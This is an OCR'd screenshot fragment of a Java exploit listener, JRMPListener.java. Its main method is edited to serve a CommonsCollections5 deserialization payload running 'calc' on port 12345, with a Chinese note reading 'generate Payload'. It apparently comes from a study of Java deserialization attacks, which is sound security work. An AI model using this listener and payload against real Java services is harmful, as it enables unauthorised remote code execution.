 JRMPListener.java ×
107
108 public static final void main ( final String[] args ) {
109
110 /*
111 if ( args.length < 3 ) {
112 System.err.println(JRMPListener.class.getName() + " <port> <payload_type> <payload_arg>");
113 System.exit(-1);
114 return;
115 }
116 */
生成Payload
117 //final Object payloadObject = Utils.makePayloadObject(args[ 1 ], args[ 2 ]);
118 final Object payloadObject = Utils.makePayloadObject( payloadType: "CommonsCollections5", payloadArg: "calc");
119
120 try {
121 //int port = Integer.parseInt(args[ 0 ]);
122 int port = Integer.parseInt( s: "12345");
123 System.err.println("* Opening JRMP listener on " + port);
124 JRMPListener c = new JRMPListener(port, payloadObject);
125 c.run();
126 }
127 catch ( Exception e ) {
128 System.err.println("Listener error");
129 e.printStackTrace(System.err);